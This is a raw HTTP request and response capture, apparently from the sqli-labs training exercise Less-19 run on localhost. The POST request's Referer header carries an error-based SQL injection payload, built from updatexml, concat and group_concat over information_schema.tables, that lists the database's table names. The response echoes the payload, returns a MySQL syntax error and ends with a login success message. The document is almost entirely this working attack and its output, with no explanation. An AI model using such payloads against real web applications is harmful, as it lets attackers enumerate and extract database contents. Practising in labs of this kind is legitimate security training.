 POST /sql/Less-19/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: ' and updatexml(1,concat(":",(select group_concat(table_name) from
information_schema.tables where table_schema=database()),":"),2)#
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
Cookie: security_level=0
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: ' and updatexml(1,concat(":",(select group_concat(table_name) from information_schema.tables where table_schema=database()),":"),2)#
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1
SUCCESSFULLY
LOGGED IN